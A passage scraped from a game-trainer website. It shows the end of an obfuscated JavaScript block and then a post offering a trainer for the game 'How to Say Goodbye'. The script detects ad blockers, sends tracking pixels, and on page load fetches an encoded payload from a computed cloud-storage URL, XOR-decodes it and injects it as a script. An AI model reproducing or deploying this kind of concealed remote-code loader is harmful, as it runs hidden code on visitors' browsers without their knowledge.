+s3ii[278506];};this[D4]=function(){Y7Q.g7Q();var N4f=/ipad/;var n4;n4=J6f;n4+=W0f;return MOBILE_VERSION?N4f[n4](h):!(s3ii[278506] << s3ii[408657]);};this[t4]=function(){var J4f="ip";var m4f="hone";var K4,y4;K4=J4f;K4+=m4f;y4=N5i;y4+=T6i;Y7Q.u7Q();y4+=k0f;y4+=r0f;return MOBILE_VERSION?this[y4]() || this[K4]():! +s3ii[278506];};this[c4]=function(){var W4;W4=s3ii[278506];W4+=h6i;return P(W4 * F8i,function(){var R4f="ShockwaveFlash.ShockwaveFla";var Y4;Y7Q.g7Q();try{Y4=R4f;Y4+=X7f;return (new ActiveXObject(Y4),!(s3ii[597445] | s3ii[295618]));}catch(a){var w4f="kwave-flash";var z4f="mim";var S4f="eT";var M4f="yp";var x4f="imeT";var a4f="lugin";var Z4f="ash";var g4f="tion/x-shoc";var O4f="hockwave-fl";var v4f="application/x-s";var A4f="applica";var h4f="abledP";var C4,b4,T4,X4,B4;C4=w6i;C4+=H5i;C4+=h4f;C4+=a4f;b4=v4f;b4+=O4f;b4+=Z4f;T4=f6i;T4+=x4f;T4+=B6i;T4+=X5i;X4=A4f;X4+=g4f;X4+=w4f;B4=z4f;B4+=S4f;B4+=M4f;B4+=K6f;return navigator[B4][X4] && navigator[T4][b4][C4];}});};})());B(u4);B(P4);y[i4]() && y[Q4](+v6i);(D=[n4i | s3ii[295618],+s3ii[278506]],Q=[d4 >> s3ii[408657],+s3ii[597445]],V=[F4 ^ s3ii[295618],+s3ii[278506]],K=[+s3ii[278506],(W7i !== e7i?(E4f,E7i) < J1i?L0i:J6i:(N5i,D4f)) | I8i,n4i | p8i,(n4f === (z7i,t4f)?o2i == l1i?(y4f,K4f):I5i:E5i) * F8i,I4 | e0i,p4 | p8i,+s9,+H9,k9 << s3ii[408657],+e9],W=function(a,b){var Z7i=8220;var k9f="sen";var i4f=412.44;var I4f=0xe20;var P4f=855.56;var s9f="ctedType";var X4f="ndB";var j9f="acon";var l9f="vi";var C4f="ator";var F4f="$";var T4f="eacon";var w7i=8510;var b4f="navi";var V9f="gator";var Q4f=992.23;Y7Q.g7Q();var e9f="dBe";var u4f=66.56;var B4f="ror";var d4f=0xb05;var W4f="onlo";var p4f="dblockDete";var U9f="na";var j7i=6708;var c4f="sr";var H9f="onfiguration";var L9,q9,o9,r9,V9,l9,U9,j9,f9,G9,c;L9=c4f;L9+=F5i;q9=W4f;q9+=Y4f;o9=L5i;o9+=m0f;o9+=B4f;b=b || (function(){});try{r9=y0f;r9+=X4f;r9+=T4f;V9=b4f;V9+=Q8f;V9+=C4f;l9=F2f;l9+=T2f;l9+=V5i;l9+=(u4f,P4f) != Z7i?(i4f,Q4f) >= (w7i,j7i)?d4f:F4f:(I4f,I5i);U9=k0f;U9+=p4f;U9+=s9f;j9=F5i;j9+=H9f;if(z[j9][U9] == AdBlockTypesEnum[l9] && GLOBAL[V9][r9]){f9=k9f;f9+=e9f;f9+=j9f;G9=U9f;G9+=l9f;G9+=V9f;GLOBAL[G9][f9](a);b();return;}}catch(e){}c=new Image();c[o9]=c[q9]=b;c[L9]=a;},X=!(DEBUG_MODE || ENABLE_LOGS),z={configuration:x0f,send:function(a,b){var Y9f="putQuery";var W9f=402.91;var p9f="place";var w9f="confi";var x9f="statu";var u9f="tQ";var M9f="putQuer";var v9f="ryString";var g9f="productI";var J9f="0.0";var C9f="configurati";var Q9f="omai";var L9f="tQueryS";var y9f="nfiguratio";var G9f="etTi";var r9f="oStr";var N9f="2.";var F9f="ation";var A9f="ueryStr";var c9f=4.29e+3;var D9f="tag";var E9f="yString";var T9f="value";var I9f="ice";var f9f="ttl";var z9f="guration";var X9f="_";var h9f="Q";var t9f="co";var s3D=" info:";var q9f="tpa";var O9f="nf";var a9f="ue";var S9f="id";var R9f="put";var i9f="pixelD";Y7Q.u7Q();var k3D="tus:";var B9f="String";var r2i=1920;var m9f=".";var d9f="igur";var F0i=1510;var o9f="putQueryStr";var r1i=4634;var P9f="ueryStri";var K9f=942.5;var Z9f="putQueryS";var b9f="iqueSession";var d2i=4083;var n9f="Id";var Q9,i9,P9,u9,C9,b9,T9,X9,B9,Y9,W9,c9,K9,y9,t9,n9,D9,E9,M9,S9,z9,w9,g9,A9,x9,Z9,O9,v9,a9,h9,R9,m9,J9,N9,c;try{Q9=p7i;Q9+=r9f;Q9+=l1f;i9=Q8f;i9+=G9f;i9+=t6f;P9=T6i;P9+=f9f;u9=o9f;u9+=l1f;C9=q9f;C9+=Q8f;b9=M0f;b9+=L9f;b9+=z2f;T9=N9f;T9+=J9f;T9+=m9f;T9+=R6i;X9=R9f;X9+=h9f;X9+=a9f;X9+=v9f;B9=N5i;B9+=O9f;B9+=L5i;Y9=Z9f;Y9+=z2f;W9=x9f;W9+=X5i;c9=R9f;c9+=h9f;c9+=A9f;c9+=l1f;K9=g9f;K9+=r0f;y9=w9f;y9+=z9f;t9=T6i;t9+=S9f;n9=M9f;n9+=E9f;D9=D9f;D9+=n9f;E9=t9f;E9+=y9f;E9+=H5i;M9=(d2i,F0i) >= r2i?r1i != K9f?c9f:(W9f,t5i):p7i;M9+=N5i;M9+=r0f;S9=Y9f;S9+=B9f;z9=X9f;z9+=T9f;w9=z0f;w9+=b9f;w9+=n9f;g9=C9f;g9+=c0f;A9=F5i;A9+=X5i;x9=M0f;x9+=u9f;x9+=P9f;x9+=w5i;Z9=i9f;Z9+=Q9f;Z9+=H5i;O9=t9f;O9+=O9f;O9+=d9f;O9+=F9f;v9=s3ii[278506];v9+=s3ii[597445];v9+=R6i;v9+=n4i;a9=X5i;a9+=S8f;a9+=I9f;h9=r4i;h9+=p9f;R9=S8f;R9+=M8f;R9+=E8f;m9=b1f;m9+=N5i;m9+=H5i;m9+=Q8f;J9=N2f;J9+=s3D;J9+=A2f;N9=H3D;N9+=k3D;ENABLE_ONLINE_DEBUGGER && DEVICE_DEBUGGER && b && appendToDeviceDebugger(N9 + a + J9 + b);m9 == typeof b && +s3ii[597445] < b[R9] && (b=b[h9](/[,\r\n]/g,M5i)[a9](s3ii[597445] * F8i,v9 >> U0i));c=new RuntimeURL(z[O9][Z9],o5i,X,!(s3ii[597445] * F8i))[x9](A9,Y(z[g9][w9][z9],R))[S9](M9,z[E9][D9])[n9](t9,z[y9][K9])[c9](W9,a[s3ii[597445] << s3ii[295618]])[Y9](B9,b || M5i)[X9](B2f,T9)[b9](C9,s3ii[278506])[u9](P9,new Date()[i9]())[Q9]();W(c);}catch(e){}}},S=new w(),Z=function(a,b){var U3D="ain";var e3D=969.81;Y7Q.g7Q();var j3D=0x122f;var L7i=7320;var o1i=4720;var p9,I9,F9,d9,c;if(!(!SEND_PIXELS || !PIXEL_LOG_LEVEL_METRICS && +s3ii[597445] == a[s3ii[278506] ^ s3ii[295618]] || !PIXEL_LOG_LEVEL_ERROR && +s3ii[278506] == a[s3ii[278506] >> s3ii[295618]] || !PIXEL_LOG_LEVEL_WARNING && (R6i ^ s3ii[295618]) == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_INFO && n4i - s3ii[295618] == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_DEBUG && +J6i == a[s3ii[278506] >> U0i])){p9=k0f;p9+=(L7i,o1i) !== e3D?T6i:(j3D,i5i);p9+=j6i;p9+=Y5i;I9=X5i;I9+=M8f;I9+=r0f;if(b && a[s3ii[597445] - s3ii[295618]] == D[s3ii[597445] * F8i]){F9=T6i;F9+=t5i;F9+=p7i;d9=l4i;d9+=U3D;d9+=X5i;c=b;if(S[d9](c))return;S[F9](c);}z[I9][p9](z,arguments);}},T=function(a,b){var G3D=0x1726;var l3D="efi";var r3D=914.52;var V3D=792.1;var I7i=9970;var j2i=1719;var D0i=852;var q0i=353;var s3i;s3i=t5i;Y7Q.g7Q();s3i+=P6i;s3i+=l3D;s3i+=K5i;if(s3i === typeof PIXEL_DISABLE || !(((j2i,V3D) < (D0i,r3D)?q0i < I7i?s3ii[278506]:(i5i,G3D):(w6i,I5i)) << s3ii[295618]) === PIXEL_DISABLE)return Z(a,b);},aa=function(a,b,c,e,d,f,h){var q1i=4842;var w3D=522.07;var f3D="thod not implemented";var R3D=982.82;var O2i=2650;var n3D="onprogres";var a3D=387.51;var J3D=786.34;var d1i=6550;var v3D="L";var S3D=833.18;var L3D="Case";var g3D=598.48;var D3D="rror";var b2i=3820;var O0i=627;var O3D=0x1b30;var w1i=5470;var I0i=1520;var N3D="rro";var o3D="ST";var M3D=449.60;var S7i=8541;var h3D=510.76;var m3D=155.28;var t3D="oad";var A3D="meou";var z3D=477.99;var E3D=0x720;var I2i=4130;var x1i=5360;var q3D="toUppe";var o0i=282;var U1i=4490;var j3i,e3i,k3i,H3i,N3i,L3i,q3i,o3i,f3i,l3i,U3i,g;j3i=t6f;j3i+=f3D;e3i=Y5f;e3i+=L6i;e3i+=o3D;k3i=l5i;k3i+=V5i;k3i+=r5i;H3i=q3D;H3i+=h5i;H3i+=L3D;a=a[H3i]();if(k3i != a && e3i != a)e(j3i,- +s3ii[278506]);else {N3i=c0f;N3i+=w6i;N3i+=N3D;N3i+=w1i <= (x1i,d1i)?(J3D,I2i) === S7i?(m3D,R3D):(o0i,b2i) == h3D?(a3D,v3D):h5i:O3D;L3i=Z3D;L3i+=x3D;q3i=p7i;q3i+=N5i;q3i+=A3D;q3i+=p7i;o3i=c0f;o3i+=I0i === q1i?(g3D,O0i) <= (w3D,E7i)?(z3D,S3D) >= (O2i,U1i)?M3D:g4i:(I5i,E3D):w6i;o3i+=D3D;f3i=n3D;f3i+=X5i;l3i=L5i;l3i+=H5i;l3i+=S8f;l3i+=t3D;U3i=L5i;U3i+=B5i;U3i+=H5i;g=new XDomainRequest();g[U3i](a,b);g[l3i]=function(){var x7i=8230;var B3D="nseTe";var Y3D="spo";var a7i=7940;Y7Q.g7Q();var K3D=4.63;var c3D=1.36e+3;var y3D=660.62;var G3i,r3i,V3i;G3i=(y3D,x7i) !== (a7i,K3D)?R6i:(c3D,G1f);G3i+=m6i;r3i=p7i;r3i+=h5i;r3i+=W3D;V3i=r4i;V3i+=Y3D;V3i+=B3D;V3i+=X3D;c(g[V3i][r3i](),+G3i);};g[f3i]=function(){};g[o3i]=function(){e(M5i,-(s3ii[278506] | F8i));};d && (g[q3i]=d,g[L3i]=g[N3i]);setTimeout(function(){var J3i;J3i=X5i;J3i+=w6i;J3i+=H5i;J3i+=r0f;g[J3i](h || M5i);},+s3ii[597445]);}},ba=XMLHttpRequest[m3i] || +n4i,ca=function(a,b,c,e,d,f,h){var P3D="rot";var I3D="onready";var p3D="tatechange";var i3D="oty";var F3D="ut";var u3D="imeou";var Q3D="tim";var T3D="ef";var s8D="toUpperCa";var b3D="withCredenti";var d3D="eo";var C3D="als";var C3i,b3i,T3i,c3i,K3i,y3i,t3i,a3i,h3i,R3i,g,k;C3i=y0f;C3i+=H5i;C3i+=r0f;b3i=t5i;b3i+=P6i;b3i+=T3D;b3i+=v5f;T3i=b3D;T3i+=C3D;c3i=Z3D;c3i+=u3D;c3i+=p7i;K3i=T6i;K3i+=P3D;K3i+=i3D;K3i+=B5i;y3i=Z3D;y3i+=x3D;t3i=Q3D;t3i+=d3D;t3i+=F3D;Y7Q.g7Q();a3i=I3D;a3i+=X5i;a3i+=p3D;h3i=L5i;h3i+=T6i;h3i+=M8f;R3i=s8D;R3i+=y0f;a=a[R3i]();g=new XMLHttpRequest();g[h3i](a,b,! +s3ii[597445]);g[a3i]=function(){var e8D=877.97;var V8D=8.57e+3;var N8D="clearTim";var h7i=7922;var r8D=2.79e+3;var J8D="eout";var F2i=4084;var l8D=4.27e+2;var G8D="tus";var X2i=3793;var D1i=5690;var o8D="tr";var H2i=1620;var H8D="ady";var f8D="tatus";var F1i=6563;Y7Q.u7Q();var L8D="onseText";var k8D="Stat";var q8D="resp";var J2i=2216;var N7i=7810;var v2i=2580;var U8D=0x19af;var j8D=771.81;var v3i,n3i,D3i,E3i,M3i,S3i,z3i,w3i,g3i,A3i,x3i,Z3i,O3i,a;v3i=r4i;v3i+=H8D;v3i+=k8D;v3i+=w6i;if(g[v3i] == ba){n3i=W0f;n3i+=F2i == (J2i,e8D)?(X2i,j8D) <= (F1i,v2i)?(N7i,H2i) >= (h7i,D1i)?(U8D,l8D):(V8D,s1f):r8D:k0f;n3i+=G8D;D3i=H3D;D3i+=p7i;D3i+=t5i;D3i+=X5i;E3i=H3D;E3i+=G8D;M3i=a6i;M3i+=E5i;S3i=X5i;S3i+=f8D;z3i=a6i;z3i+=n4i;w3i=X5i;w3i+=f8D;g3i=R6i;g3i+=m6i;A3i=o8D;A3i+=W3D;x3i=q8D;x3i+=L8D;Z3i=N8D;Z3i+=J8D;O3i=c0f;O3i+=p7i;O3i+=u3D;O3i+=p7i;g[O3i]=function(){};k && (GLOBAL[Z3i](k),k=!(s3ii[278506] << s3ii[408657]));a=g[x3i][A3i]();+g3i == g[w3i] || +z3i == g[S3i] || +M3i == g[E3i]?c(a,g[D3i]):e(a,g[n3i]);}};d && (g[t3i]=d,(y3i in XMLHttpRequest[K3i])?g[c3i]=function(){var m8D="spons";var R8D="eTe";var B3i,Y3i,W3i;B3i=E5i;B3i+=s3ii[597445];B3i+=n4i;Y3i=P0f;Y3i+=f6i;W3i=r4i;W3i+=m8D;W3i+=R8D;W3i+=X3D;e(g[W3i][Y3i](),+B3i);}:k=setTimeout(function(){var h8D="ab";var X3i;X3i=h8D;X3i+=U0f;X3i+=p7i;Y7Q.g7Q();g[X3i]();e(M5i,-(s3ii[278506] * F8i));},d));g[T3i]=b3i != typeof f?f:!(s3ii[597445] << s3ii[295618]);g[C3i](h || M5i);},da={async:function(a,b,c,e,d,f,h){var I1i=6580;var a8D="tVer";var x8D=262.94;var B2i=3738;var v8D="msieMob";var A8D=522.05;var n7i=8689;Y7Q.u7Q();var Z8D=94.14;var O8D="ile";var O1i=5318;var b0i=1225;var g8D=383.18;var i1i=6440;var X1i=6180;var R2i=2463;var d3i,Q3i,i3i,P3i,u3i;d3i=k0f;d3i+=T6i;d3i+=j6i;d3i+=Y5i;Q3i=V6i;Q3i+=F5i;Q3i+=a8D;Q3i+=X5f;i3i=s3ii[278506];i3i+=s3ii[597445];P3i=v8D;P3i+=O8D;u3i=f6i;u3i+=X5i;u3i+=I1i != X1i?N5i:(Z8D,i1i) < (O1i,x8D)?(I5i,A8D):(n7i,B2i) !== (b0i,R2i)?i5i:(t8f,g8D);u3i+=w6i;(y[u3i]() && !y[P3i]() && i3i << s3ii[408657] > y[Q3i](v6i | p8i)?aa:ca)[d3i](x0f,arguments);},asyncWithChecksum:function(a,b,c,e,d,f,h){var w8D="&crc=";var z8D="asyn";var I3i,F3i;I3i=w8D;I3i+=s3ii[278506];F3i=z8D;F3i+=F5i;this[F3i](a,b + I3i,function(a,b){var L2i=2096;var X8D=67.27;var a1i=5140;var S8D="plit";var W8D=496.55;var b8D=0x18ae;var t2i=3442;var M8D=";";var l7i=6854;var E8D=683.37;var N0i=519;var V0i=67;var D8D=607.58;var n8D=52.49;var B8D=507.39;var c8D=3.31e+3;var u2i=3940;var h2i=2518;var Y8D=785.07;var T8D="B";var y0i=907;var Z0i=629;var t8D=266.04;var a0i=593;var K8D="charCodeA";var p3i,H8i,s8i,d,f,k8i,U8i,j8i,e8i,V8i,l8i,q,l;p3i=m8f;p3i+=S7f;if(+s3ii[597445] === a[p3i])c(a,b);else {H8i=T0f;H8i+=p7i;H8i+=h8f;s8i=X5i;s8i+=S8D;d=a[s8i](M8D,+R6i);if(a && v6i * F8i > a[H8i])(PIXEL_LOG_LEVEL_METRICS && x(Q) && T(Q,void (s3ii[597445] << U0i)),f=!(s3ii[278506] * F8i));else {k8i=h2f;k8i+=E8f;if(!(f=+R6i > d[k8i])){U8i=a1i == E8D?D8D <= (n8D,N0i)?(i5i,I5i):(I5i,t8D):S8f;U8i+=M8f;U8i+=E8f;j8i=u0f;j8i+=p7i;j8i+=y8D;e8i=s3ii[278506];e8i+=s3ii[597445];f=parseInt(d[+s3ii[597445]],+e8i);for(var h=d[+s3ii[278506]][j8i](),l=-(s3ii[278506] << s3ii[408657]),m=+s3ii[597445];m < h[U8i];m++){V8i=R6i;V8i+=E5i;V8i+=E5i;l8i=K8D;l8i+=p7i;(q=h[l8i](m) ^ l,q=C[q & (V8i | V0i)],l=l >>> (L4i ^ s3ii[295618]),l=l ^ q);}f=f !== (l ^ - +s3ii[278506]) >>> (s3ii[597445] ^ s3ii[295618]);}f?(PIXEL_LOG_LEVEL_ERROR && x() && T(V,a),f=! +s3ii[278506]):f=!((h2i <= (l7i,L2i)?(c8D,W8D):(a0i,u2i) == Y8D?(Z0i,B8D):(t2i,y0i) < X8D?(T8D,b8D):s3ii[597445]) - s3ii[295618]);}f?c(d[s3ii[278506] - s3ii[295618]],b):e(a,b);}},e,d,f,h);},isAjaxCookieEnabled:SUPPORT_IE8 && y[r8i]() && G8i * F8i > y[f8i](v6i << s3ii[295618])},Y=function(a,b){var u8D="CodeA";var C8D="from";var m8i,o8i,J8i,N8i,L8i,q8i,f,h,e;Y7Q.g7Q();m8i=M7f;m8i+=p1f;m8i+=w6i;o8i=S8f;o8i+=M8f;o8i+=E8f;for(var c=E(b),e=M5i,d=+s3ii[597445];d < a[o8i];d++){J8i=C8D;J8i+=y7f;N8i=S8f;N8i+=M8f;N8i+=Q8f;N8i+=d8f;L8i=D8f;L8i+=n8f;L8i+=f8f;q8i=D8f;q8i+=h5i;q8i+=u8D;q8i+=p7i;(f=a[q8i](d),h=c[L8i](d % c[N8i]),e=e + String[J8i](f ^ h));}return btoa(c + e)[m8i](/=/g,M5i);},R=E5i ^ s3ii[295618],G=document,B=new Date()[R8i]()[h8i](s3ii[597445] - s3ii[295618],+a8i),ea=parseInt(B[v8i](W1f)[+s3ii[278506]],O8i * F8i),U=(function(a,b){var Z8i,c,e;Z8i=k1f;Z8i+=w6i;(c=M(a),e=M(c)[Z8i](s3ii[597445] ^ s3ii[295618],-b));return c + e;})(B,ea),H=G[x8i](A8i));H[g8i]=w8i;(function(){var i8D=335.25;var n2i=3320;var A1i=5400;var k0D="s3.us-east-1.amazonaws.com/";var d8D=574.6;var p8D="revers";var I8D="sy";var A2i=2944;var P8D=906.04;var s0D="sub";var F8D=6.70e+3;var Q8D=397.2;var H0D="//";var y8i,t8i,n8i,D8i,E8i,M8i,S8i,z8i,a;y8i=l5i;y8i+=V5i;y8i+=r5i;t8i=A2i > (P8D,i8D)?(Q8D,d8D) >= (A1i,n2i)?Y5f:k0f:F8D;t8i+=I8D;t8i+=H5i;t8i+=F5i;n8i=a2f;n8i+=H5i;D8i=p8D;D8i+=w6i;E8i=X5i;E8i+=j6i;E8i+=T5f;M8i=s3ii[278506];M8i+=s3ii[597445];S8i=s0D;S8i+=X5i;S8i+=p7i;S8i+=y8D;Y7Q.u7Q();z8i=H0D;z8i+=k0D;a=z8i + U + o5i + U[S8i](+s3ii[597445],+M8i)[E8i](M5i)[D8i]()[n8i](M5i);da[t8i](y8i,a,function(a){var R0D="dChild";var h0D="/AATP";var X7i=9329;var x0D="rom";var p1i=6591;var V0D=0x80e;var p0i=1540;var Q2i=4060;var O0D=854.46;var S0D=0x20cc;var u0i=1320;var P2i=3980;var U0D=241.37;var L1i=4870;var L0D="reateTex";var T1i=6200;var f0D="getEl";var G0D="Child";var X0i=1150;var v1i=5200;var r0D=0x21d6;var z1i=5491;var Z0D=9.97e+2;var v0D="ubstr";var q0D="ntsByTagName";var N1i=4980;var z0D=210.04;var A0D="harC";var j0D=827.76;var Q1i=6510;var m0D="pen";var g0D="arCodeAt";var b1i=6340;var N0D="tNode";var l0D=392.24;var w0D=0x27b;var a2i=2559;var e0D="appe";var o0D="eme";var J0D="ap";var a0D="eplace";var d8i,Q8i,i8i,P8i,u8i,C8i,b8i,W8i,c8i,K8i,c,e,d,T8i,X8i,B8i,Y8i,h,g;try{d8i=e0D;d8i+=N1i > Q1i?(v1i,T1i) !== X7i?(t1i,u0i) > (j0D,U0D)?(l0D,I5i):V0D:r0D:H5i;d8i+=r0f;d8i+=G0D;Q8i=s5i;Q8i+=Y4f;i8i=f0D;i8i+=o0D;i8i+=q0D;P8i=F5i;P8i+=L0D;P8i+=N0D;u8i=J0D;u8i+=m0D;u8i+=R0D;C8i=h0D;C8i+=o5i;b8i=h5i;b8i+=a0D;W8i=h2f;W8i+=E8f;c8i=X5i;c8i+=v0D;c8i+=l1f;K8i=s0D;K8i+=b1f;K8i+=l1f;e=R;a=atob(a);d=a[K8i](((b1i,p1i) != O0D?s3ii[597445]:(x6f,Z0D)) >> s3ii[295618],e);a=a[c8i](e);for(var e=M5i,f=+s3ii[597445];f < a[W8i];f++){T8i=j0f;T8i+=x0D;T8i+=y7f;X8i=K8f;X8i+=h8f;B8i=F5i;B8i+=A0D;B8i+=L5i;B8i+=U1f;Y8i=r8f;Y8i+=g0D;(h=a[Y8i](f),g=d[B8i](f % d[X8i]),e=e + String[T8i](h ^ g));}c=e;c=c[b8i](RegExp(C8i,Q8f),I);H[u8i](G[P8i](c));G[i8i](Q8i)[(Q2i < (k7i,z1i)?s3ii[597445]:(X0i,a2i) != p0i?L1i === P2i?w0D:E6i:(z0D,S0D)) | s3ii[295618]][d8i](H);}catch(k){}},function(){});})();}function x(a){var c0D="efined";var i0i=1363;var E0i=785;var M0D=209.02;var y1i=5798;var y0D=476.6;var t0D="SessionId";var K0D="floo";var q2i=2060;var T0i=1218;var n0D="unique";var D0D="_va";var E0D=217.00;var k2i=1649;var T7i=9430;var R3,m3,J3,N3,L3,q3,o3,f3,G3;R3=(i0i,M0D) !== (q2i,E0i)?s3ii[278506]:(E0D,i5i);R3+=s3ii[597445];m3=T0f;m3+=p7i;m3+=h8f;Y7Q.g7Q();J3=s3ii[278506];J3+=s3ii[597445];J3+=s3ii[597445];N3=D0D;N3+=S8f;N3+=t5i;N3+=w6i;L3=n0D;L3+=t0D;q3=F0f;q3+=P6i;q3+=G0f;o3=s3ii[278506];o3+=k2i === (T7i,y0D)?(I5i,t5i):y1i == T0i?L6i:s3ii[597445];o3+=s3ii[597445];f3=K0D;f3+=h5i;G3=t5i;G3+=P6i;G3+=c0D;for(var b=G3 == typeof configuration?Math[f3]((o3 << s3ii[408657]) * Math[q3]() + +s3ii[278506]):Number(configuration[L3][N3]) % +J3,c=!(s3ii[278506] - s3ii[295618]),e=+s3ii[597445],d=K[m3];e < d;e++){void (s3ii[597445] >> s3ii[295618]) !== a && a[s3ii[597445] | s3ii[295618]] === K[e] && (c=!(s3ii[597445] << U0i));}return c && (+s3ii[278506] <= b || +R3 >= b);}});})(975019, 'd30tme16wdjle5');</script></div>
			<article class="post-8526 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">
			
				<div class="post-details">
				
											<div class="post-details-thumb">
							<a href="https://www.game-trainer.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/a4063aa98916ac48560c7138f9d07c08b86b99ce408f3a783a57e54ddd53cda0?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a4063aa98916ac48560c7138f9d07c08b86b99ce408f3a783a57e54ddd53cda0?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/></a>
						</div><!--/.post-details-thumb-->
					
					<div class="post-details-day"></div>
					<div class="post-details-month"></div>
					<div class="post-details-year"></div>
				</div>

				<h1 class="post-title">How to Say Goodbye Trainer</h1>
				
				<ul class="post-meta group">
					<li class="post-author"><i class="fas fa-user"></i> <a href="https://www.game-trainer.com/author/admin/" title="Posts by " rel="author"></a></li>
					<li class="post-category"><i class="fas fa-folder"></i> <a href="https://www.game-trainer.com/category/trainers/" rel="category tag">Trainers</a></li>
					<li class="post-comment"><i class="fas fa-comment"></i> <a href="https://www.game-trainer.com/how-to-say-goodbye-trainer/#respond">0</a></li>
		<li class="post-category" style="color:#464646;"><i class="fa fa-download" style="color:#464646;"></i> 39	</li>
</ul><!--/.post-meta-->
				
								
				<div class="clear"></div>
				
				<div class="entry">	
					<p>Developer: Florian Veltman, Baptiste Portefaix, ARTE France, Publisher: ARTE France<br />
This game have: Adventure, Casual, Indie category<br />
﻿How to say goodbye is a story puzzle game inspired through illustrated books. Move the elements of decor and manage fact to help a collection of ghosts wandering between two worlds reach the &#8220;other aspect&#8221;. But beware of the evil spirits a good way to attempt to maintain you prisoner…</p>
<ul class="blocks-gallery-grid">
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.akamai.steamstatic.com/steam/apps/1709700/ss_5491d61272228fe4ef241ad583fd5fd71b02e025.600x338.jpg?t=1653397009" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.akamai.steamstatic.com/steam/apps/1709700/ss_5491d61272228fe4ef241ad583fd5fd71b02e025.600x338.jpg?t=1653397009 1024w, https://cdn.akamai.steamstatic.com/steam/apps/1709700/ss_5491d61272228fe4ef241ad583fd5fd71b02e025.600x338.jpg?t=1653397009 300w, https://cdn.akamai.steamstatic.com/steam/apps/1709700/ss_5491d61272228fe4ef241ad583fd5fd71b02e025.600x338.jpg?t=1653397009 768w, https://cdn.akamai.steamstatic.com/steam/apps/1709700/ss_5491d61272228fe4ef241ad583fd5fd71b02e025.600x338.jpg?t=1653397009 1536w, https://cdn.akamai.steamstatic.com/steam/apps/1709700/ss_5491d61272228fe4ef241ad583fd5fd71b02e025.600x338.jpg?t=1653397009 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.akamai.steamstatic.com/steam/apps/1709700/ss_883bcc6942ea45e74913e974e5e729ea059b23b2.600x338.jpg?t=1653397009" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.akamai.steamstatic.com/steam/apps/1709700/ss_883bcc6942ea45e74913e974e5e729ea059b23b2.600x338.jpg?t=1653397009 1024w, https://cdn.akamai.steamstatic.com/steam/apps/1709700/ss_883bcc6942ea45e74913e974e5e729ea059b23b2.600x338.jpg?t=1653397009 300w, https://cdn.akamai.steamstatic.com/steam/apps/1709700/ss_883bcc6942ea45e74913e974e5e729ea059b23b2.600x338.jpg?t=1653397009 768w, https://cdn.akamai.steamstatic.com/steam/apps/1709700/ss_883bcc6942ea45e74913e974e5e729ea059b23b2.600x338.jpg?t=1653397009 1536w, https://cdn.akamai.steamstatic.com/steam/apps/1709700/ss_883bcc6942ea45e74913e974e5e729ea059b23b2.600x338.jpg?t=1653397009 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.akamai.steamstatic.com/steam/apps/1709700/ss_874f74e511bdcb0d8cbed9cf0435d40d0be1ba6b.600x338.jpg?t=1653397009" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.akamai.steamstatic.com/steam/apps/1709700/ss_874f74e511bdcb0d8cbed9cf0435d40d0be1ba6b.600x338.jpg?t=1653397009 1024w, https://cdn.akamai.steamstatic.com/steam/apps/1709700/ss_874f74e511bdcb0d8cbed9cf0435d40d0be1ba6b.600x338.jpg?t=1653397009 300w, https://cdn.akamai.steamstatic.com/steam/apps/1709700/ss_874f74e511bdcb0d8cbed9cf0435d40d0be1ba6b.600x338.jpg?t=1653397009 768w, https://cdn.akamai.steamstatic.com/steam/apps/1709700/ss_874f74e511bdcb0d8cbed9cf0435d40d0be1ba6b.600x338.jpg?t=1653397009 1536w, https://cdn.akamai.steamstatic.com/steam/apps/1709700/ss_874f74e511bdcb0d8cbed9cf0435d40d0be1ba6b.600x338.jpg?t=1653397009 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.akamai.steamstatic.com/steam/apps/1709700/ss_1eab4613fb18b9b574373cc78e194e056cd44bb8.600x338.jpg?t=1653397009" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.akamai.steamstatic.com/steam/apps/1709700/ss_1eab4613fb18b9b574373cc78e194e056cd44bb8.600x338.jpg?t=1653397009 1024w, https://cdn.akamai.steamstatic.com/steam/apps/1709700/ss_1eab4613fb18b9b574373cc78e194e056cd44bb8.600x338.jpg?t=1653397009 300w, https://cdn.akamai.steamstatic.com/steam/apps/1709700/ss_1eab4613fb18b9b574373cc78e194e056cd44bb8.600x338.jpg?t=1653397009 768w, https://cdn.akamai.steamstatic.com/steam/apps/1709700/ss_1eab4613fb18b9b574373cc78e194e056cd44bb8.600x338.jpg?t=1653397009 1536w, https://cdn.akamai.steamstatic.com/steam/apps/1709700/ss_1eab4613fb18b9b574373cc78e194e056cd44bb8.600x338.jpg?t=1653397009 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
</ul>
<p>Trainer have a 14+ functions and works in all versions of the game. To run the program unzip the archive, run Trainer and click game icon and open the game. You can open the options by pressing the F4 key.</p>
<p><strong>Key Settings</strong><br />
&#8211; Numpad 0<br />
&#8211; Numpad 1<br />
&#8211; Numpad 2<br />
&#8211; Numpad 3<br />
&#8211; Numpad 4<br />
&#8211; Numpad 5</p>
										<div class="clear"></div>				
				</div><!--/.entry-->
				
			</article><!--/.post-->	
	
		<style>/* Download attachments */
.download-attachments .download-title {
    padding-bottom: 0.5em;
}
.download-attachments table { 
	border-collapse: 
	collapse; border-spacing: 0;
	background-color: transparent;
	width: 100%; max-width: 100%;
}
.download-attachments div a,
.download-attachments ul a,
.download-attachments table a {
	text-decoration: none;
	border: none;
	margin-right: -22px;
}
.download-attachments table td,
